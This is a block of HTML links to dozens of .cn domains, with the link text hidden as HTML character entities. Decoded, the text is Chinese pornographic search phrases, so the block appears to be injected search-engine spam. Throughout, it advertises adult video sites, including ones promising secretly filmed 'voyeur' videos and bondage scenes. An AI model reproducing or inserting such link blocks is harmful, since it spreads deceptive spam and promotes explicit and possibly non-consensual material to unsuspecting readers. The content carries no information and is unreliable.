<a href="http://wxjdw.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://manzo.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://celang.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://atpl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E45;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://njhxcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ninrong.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://compares.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://99su.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xenforo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://kancb.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6E05;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://155ka.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;tv&#x7EFC;&#x5408;&#x7F51;&#x8272;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://fouquizki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hereweare.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wee-world.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://f-king.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoyuanan.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://rourui.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://tiankaw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x719F;&#x5973;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://988566.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53CC;&#x5927;&#x4E73;&#x5934;</a>|
<a href="http://hqlab.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://paming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;.&#x9EBB;&#x8C46;</a>|
<a href="http://qshcx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://51yibai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://shezao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://dgasp.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://aeronautic.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://wujiaodu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://bd528.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://teah.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bpmicro.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://hxof.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;&#x4E9A;</a>|
<a href="http://bdlgmp.cn" target="_blank">&#x65E5;&#x672C;xxx&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gtacn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://dybmxx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dfas.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://baiweizhai.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8475;&#x53F8;&#x4E9A;&#x6D32;91</a>|
<a href="http://qielv.cn" target="_blank">&#x8C46;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://qielv.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://precisdesign.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x8001;&#x725B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://thcha.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://slf518.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://9lp2hvtc.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://souling.com.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://isuoju.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;a&#x2174;
&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dolink.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mrdouboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x514D;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkhwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://qqou.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://dgxinmao.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://netside.cn" target="_blank">&#x6781;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yimibaba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://qztwl.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jpoint.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmbxw.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cget.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://newvoda.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;2019</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lisongvi3748.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52hkj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x7EFC;&#x5408;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://unqd.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keymantek.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://51vg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://epinke.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tuosao.cn" target="_blank">&#x5993;&#x5973;&#x7F51;&#x5993;&#x5973;&#x5F71;&#x9662;&#x5993;&#x5973;&#x7F51;</a>|
<a href="http://buxiejiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yb3z.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://texjufu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://lue6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://sh-xiaojin.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;&#x6B6A;&#x6B6A;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cn-baobao.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://npnm.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaoshou456.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://wee-world.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ionwood.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w325.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gghome.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vawk.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://symov.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heartcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://678by.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4E00;&#x533A;&#x79FB;&#x52A8;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://youfri.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qwqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://manyao.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://sqjxsb.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://premiumcar.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shzbzn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ovkd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://xihuly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jerry2020.cn" target="_blank">av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;18&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://netshop8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://cooread.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://longpusiwang.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flying-world.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x552F;&#x7F8E; &#x56FD;&#x4EA7; &#x4F26; &#x7EFC;&#x5408;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xkmyuce.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://storecode.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://yjgdl.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teletrade.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gslzc.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
